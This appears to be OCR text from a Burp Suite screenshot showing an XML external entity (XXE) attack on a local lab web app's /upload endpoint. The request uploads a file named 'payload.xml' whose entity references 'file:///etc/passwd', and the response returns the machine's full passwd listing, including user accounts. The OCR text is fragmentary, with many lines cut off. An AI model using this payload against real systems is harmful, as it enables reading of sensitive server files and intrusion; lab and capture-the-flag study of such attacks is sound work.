 Window Help
Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
< >
Target: http://1
Response
s Hex
Raw Headers Hex
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
ication/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
en;q=0.5
deflate
0.91:5000/upload
sts: 1
t/form-data;
---------------2056996708914537674995237683
---------2056996708914537674995237683
orm-data; name="file"; filename="payload.xml"
"file:///etc/passwd"> ]>
t>
---------2056996708914537674995237683--
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 7461
PROCESSED BLOGPOST:
Author: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false
git:x:1001:1001:git,,,:/home/git:/bin/bash
roosa:x:1002:1002:,,,:/home/roosa:/bin/bash